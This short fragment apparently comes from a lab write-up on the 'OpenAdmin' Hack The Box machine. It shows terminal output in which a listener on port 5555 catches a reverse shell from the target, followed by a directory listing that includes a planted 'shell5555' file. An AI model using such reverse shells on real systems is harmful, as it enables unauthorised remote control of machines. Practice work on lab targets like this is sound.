 listening on [any] 5555 ...
connect to [10.10.14.42] from openadmin.htb [10.10.10.171] 47052
ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
shell5555
winc
workspace_plugins